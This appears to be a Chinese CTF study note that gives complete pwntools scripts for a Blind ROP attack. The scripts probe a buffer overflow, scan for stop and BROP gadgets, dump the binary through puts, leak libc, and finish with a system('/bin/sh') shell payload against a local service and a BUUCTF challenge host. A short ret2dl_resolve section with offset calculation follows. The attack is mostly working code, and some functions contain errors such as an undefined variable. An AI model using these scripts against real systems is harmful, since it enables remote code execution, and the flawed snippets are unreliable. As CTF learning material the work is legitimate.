首先试探是否存在栈溢出漏洞:

需要从1开始枚举

from pwn import *

from pwn import p64

def getbufferflow_length():

i = 1

while 1:

try:

sh = remote('127.0.0.1', 8888)

sh.recvuntil(b'WelCome my friend,Do you know password?\n')

sh.send(i * b'a')

output = sh.recv()

sh.close()

if not output.startswith(b'No password'):

return i - 1

else:

i += 1

except EOFError:

sh.close()

return i - 1

print(getbufferflow_length())



得到溢出长度为72,并且根据回显的信息得知,没有Canary保护,因为,如果有Canary保护就会有相应的报错内容,所以不需要执行stack reading。



寻找stop gadgets

函数如下:

def get_stop_addr(buf_size):

addr = 0x400000

while True:

sleep(0.1)

addr += 1

payload = b"A"*buf_size

payload += p64(addr)

try:

p = remote('127.0.0.1', 8888)

p.recvline()

p.sendline(payload)

p.recvline()

p.close()

log.info("stop address: 0x%x" % addr)

return addr

except EOFError as e:

p.close()

log.info("bad: 0x%x" % addr)

except:

log.info("Can't connect")

addr -= 1



得到一个可能的地址0x400555,试了一下0x400555以后都行,但是下面的555不行,因此,应该设立一个双重循环,这个地址从0x400555开始,经实验6b6可行





识别brop gadgets

但是下面的555不行,因此,应该设立一个双重循环,这个地址从0x400555开始,经实验6b6可行

构造如下,get_brop_gadget 是为了得到可能的 brop gadget,后面的 check_brop_gadget 是为了检查

def get_brop_gadget(length, stop_gadget, addr):

try:

sh = remote('127.0.0.1', 8888)

sh.recvuntil(b'password?\n')

payload = b'a' * length + p64(addr) + p64(0) * 6 + p64(

stop_gadget) + p64(0) * 10

sh.sendline(payload)

content = sh.recv()

sh.close()

print(content)

# stop gadget returns memory

if not content.startswith(b'WelCome'):

return False

return True

except Exception:

sh.close()

return False

def check_brop_gadget(length, addr):

try:

sh = remote('127.0.0.1', 8888)

sh.recvuntil(b'password?\n')

payload = b'a' * length + p64(addr) + b'a' * 8 * 10

sh.sendline(payload)

content = sh.recv()

sh.close()

return False

except Exception:

sh.close()

return True

##length = getbufferflow_length()

length = 72

##get_stop_addr(length)

stop_gadget = 0x4006b6

addr = 0x400740

while 1:

print(hex(addr))

if get_brop_gadget(length, stop_gadget, addr):

print('possible brop gadget: 0x%x' % addr)

if check_brop_gadget(length, addr):

print('success brop gadget: 0x%x' % addr)

break

addr += 1

success brop gadget: 0x4007ba





确定puts@plt地址

构造的payload如下:

payload = 'A'*72 +p64(pop_rdi_ret)+p64(0x400000)+p64(addr)+p64(stop_gadget)

具体函数如下

def get_puts_plt(length, rdi_ret, stop_gadget):

addr = 0x400570

while True:

sleep(0.1)

print(hex(addr))

payload = b'A' * length + p64(rdi_ret) + p64(0x400000) + p64(addr) + p64(stop_gadget)

try:

sh = remote('127.0.0.1', 8888)

sh.recvuntil(b'WelCome my friend,Do you know password?\n')

sh.sendline(payload)

content = sh.recvline()

print(content)

if b'\x7fELF' in content:

log.success('找到puts@plt addr:'+str(hex(addr)))

return addr

sh.close()

addr += 1

except Exception:

sh.close()

addr += 1

get_puts_plt(offset,rdi_ret,stop_gadget)

泄露puts@got地址

def leak(length, rdi_ret, puts_plt, leak_addr, stop_gadget):

sh = remote('127.0.0.1', 8888)

payload = b'a' * length + p64(rdi_ret) + p64(leak_addr) + p64(

puts_plt) + p64(stop_gadget)

sh.recvuntil(b'password?\n')

sh.sendline(payload)

try:

data = sh.recv()

sh.close()

try:

data = data[:data.index("\nWelCome")]

except Exception:

data = data

if data == b"":

data = b'\x00'

return data

except Exception:

sh.close()

return None

##length = getbufferflow_length()

length = 72

##stop_gadget = get_stop_addr(length)

stop_gadget = 0x400555

##brop_gadget = find_brop_gadget(length,stop_gadget)

brop_gadget = 0x4007ba

rdi_ret = brop_gadget + 9

##puts_plt = get_puts_plt(length, rdi_ret, stop_gadget)

addr = 0x400000

result = b""

while addr < 0x401000:

print(hex(addr))

data = leak(length, rdi_ret, puts_plt, addr, stop_gadget)

if data is None:

continue

else:

result += data

addr += len(data)

with open('code', 'wb') as f:

f.write(result)

可以看到,真正的puts@plt在0x400560处

利用

找不到本地最新的

from LibcSearcher import LibcSearcher

##length = getbufferflow_length()

length = 72

##stop_gadget = get_stop_addr(length)

stop_gadget = 0x4005c0

##brop_gadget = find_brop_gadget(length,stop_gadget)

brop_gadget = 0x4007ba

rdi_ret = brop_gadget + 9

##puts_plt = get_puts_addr(length, rdi_ret, stop_gadget)

puts_plt = 0x400560

##leakfunction(length, rdi_ret, puts_plt, stop_gadget)

puts_got = 0x601018

sh = remote('127.0.0.1', 8888)

# sh.recvuntil(b'WelCome my friend,Do you know password?\n')

payload = b'a' * length + p64(rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(rdi_ret) + p64(stop_gadget)

sh.recvuntil(b'WelCome my friend,Do you know password?\n')

sh.sendline(payload)

puts_addr = u64(sh.recv().strip().ljust(8, b'\x00'))

print(hex(puts_addr))

libc = LibcSearcher('puts', puts_addr)

libc_base = puts_addr - libc.dump('puts')

system_addr = libc_base + libc.dump('system')

binsh_addr = libc_base + libc.dump('str_bin_sh')

payload = b'a' * length + p64(rdi_ret) + p64(binsh_addr) + p64(system_addr)

sh.sendline(payload)

sh.recvall()

sh.interactive()

sh.close()

找不到合适的libc

BUUCTF

可以写BUUCTF的BROP的在线环境

这是exp

from pwn import *

from pwn import p64

def getbufferflow_length():

i = 210

while 1:

try:

p = remote("node5.buuoj.cn","29429")

payload = b'a'*i

p.sendlineafter("Please tell me:",payload)

output = p.recvall()

sleep(0.1)

p.close()

if b'Goodbye!' not in output:

log.success("success offset : "+str(i))

return i

else:

i += 1

except EOFError:

p.close()

log.success("success offset : "+str(i))

return i

# offset = getbufferflow_length()

offset = 216

def get_stop_addr(offset):

addr = 0x4006e0

while True:

# sleep(0.1)

addr += 1

payload = b"A"*offset + p64(addr)

try:

p = remote("node5.buuoj.cn","29429")

p.sendlineafter(b"Please tell me:",payload)

data1 = p.recvline()

print(data1)

p.close()

if b'Hello' in data1:

log.info("stop address: 0x%x" % addr)

return addr

except EOFError as e:

p.close()

log.info("bad: 0x%x" % addr)

except:

log.info("Can't connect")

addr -= 1

# get_stop_addr(offset)

def get_brop_gadget(length, stop_gadget):

try:

sh = remote("node5.buuoj.cn","29429")

sh.recvuntil(b'Please tell me:')

payload = b'a' * length + p64(addr) + p64(0) * 6 + p64(

stop_gadget) + p64(0) * 10

sh.sendline(payload)

content = sh.recvall()

sh.close()

# stop gadget returns memory

if b'Hello' in content:

log.success('找到一个返回值:'+str(hex(addr)))

return addr

else:

addr += 1

except Exception:

sh.close()

addr += 1

def check_brop_gadget(length, addr):

try:

sh = remote("node5.buuoj.cn","29429")

sh.recvuntil(b'Please tell me:')

payload = b'a' * length + p64(addr) + b'a' * 8 * 10

sh.sendline(payload)

content = sh.recvline()

sh.close()

return False

except Exception:

sh.close()

return True

length = 72

addr = 0x400900

stop_gadget = 0x4007d6

while 1:

print(hex(addr))

if get_brop_gadget(length, stop_gadget,addr):

print('possible brop gadget: 0x%x' % addr)

if check_brop_gadget(length, addr):

print('success brop gadget: 0x%x' % addr)

break

addr += 1

# print(hex(get_brop_gadget(offset,stop_gadget)))

offset = 216

stop_gadget = 0x4007d6

brop_gadget = 0x40095a

rdi_ret = brop_gadget + 0x9

def get_puts_addr(offset,rdi_ret,stop_gadget):

addr = 0x400630

while True:

print(hex(addr))

p = remote("node5.buuoj.cn","29429")

p.recvuntil(b'Please tell me:')

payload = b'a' * offset + p64(rdi_ret) + p64(0x400000) + p64(addr) + p64(stop_gadget)

p .sendline(payload)

try:

content = p.recvall()

print(content)

if b'\x7fELF' in content:

log.success('找到puts@plt addr:'+str(hex(addr)))

return addr

p.close()

addr += 1

except Exception as e:

p.close()

addr += 1

# get_puts_addr(offset,rdi_ret,stop_gadget)

#610

#629

#635

# [+] 找到puts@plt addr:0x400635

def leak(length, rdi_ret, puts_plt, leak_addr, stop_gadget):

sh = remote("node5.buuoj.cn","29429")

payload = b'a' * length + p64(rdi_ret) + p64(leak_addr) + p64(

puts_plt) + p64(stop_gadget)

sh.recvuntil(b'Please tell me:')

sh.sendline(payload)

sh.recvuntil(b'a'*offset)

sh.recv(3)

try:

data = sh.recv(timeout=1)

sleep(0.1)

sh.close()

try:

data = data[:data.index(b"\nHello,I am a computer")]

print(data)

except Exception:

data = data

if data == b"":

data = b'\x00'

return data

except Exception:

sh.close()

return None

offset = 216

stop_gadget = 0x4006e2

brop_gadget = 0x40095a

rdi_ret = brop_gadget + 0x9

puts_plt = 0x400640

addr = 0x400000

result = b""

# while addr < 0x401000:

# print(hex(addr))

# data = leak(offset, rdi_ret, puts_plt, addr, stop_gadget)

# if data is None:

# result += b'\x00'

# addr += 1

# continue

# else:

# result += data

# addr += len(data)

# with open('code', 'wb') as f:

# f.write(result)

#在0x400640处发现了got位置:0x601018

puts_got = 0x601018

from pwn import u64

from LibcSearcher import LibcSearcher

sh = remote("node5.buuoj.cn","29429")

sh.recvuntil(b'Please tell me:')

payload = b'a' * offset + p64(rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(

stop_gadget)

sh.sendline(payload)

sh.recvuntil(b'a'*offset)

sh.recv(3)

func_addr = sh.recv(6)

puts_addr = u64(func_addr.ljust(8,b'\x00'))

libc = LibcSearcher('puts', puts_addr)

libc_base = puts_addr - libc.dump('puts')

system_addr = libc_base + libc.dump('system')

binsh_addr = libc_base + libc.dump('str_bin_sh')

payload = b'a' * offset + p64(rdi_ret) + p64(binsh_addr) + p64(

system_addr)

sh.sendline(payload)

sh.recv()

sh.interactive()

sh.close()

1、(8)ret2dl_resolve

ret2dlresolve - CTF Wiki (ctf-wiki.org)

这里收集一下了:

来自CTF Wiki的题:



Partial RELRO

2015 年 xdctf 的 pwn200











终极目标修改_dl_runtime_resolve参数,以达能直接运行我们想要的函数







由于只需要知道_dl_runtime_resolve函数的执行流程后,那么,是不是只需要此函数的第二个参数reloc_index就对应着一个函数,只需要控制对应地址的内容那么就可以控制解析的函数

- 控制程序执行_dl_runtime_resolve函数

a、给定link_map和reloc_index两个参数

b、或者给定plt0对应的汇编代码,在给个reloc_index即可- 控制reloc_index大小,方便指向伪造(控制的区域),伪造一个指定的重定位表项

- 伪造重定位表项,使得重定位表项所指的符号也在自己控制范围内(即函数)

- 伪造符号内容,从而使得符号对应的名称也在自己控制的范围内(即函数)



第一步、需要IDA查看栈

可以得知有个栈溢出的ROP,可以用作栈迁移



计算栈溢出所需大小

gdb main

cyclic 200

得到

aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab

run

输入得到的字符串,然后有个Invalid address

计算溢出大小

cyclic -l 0x62616164

得到大小是112

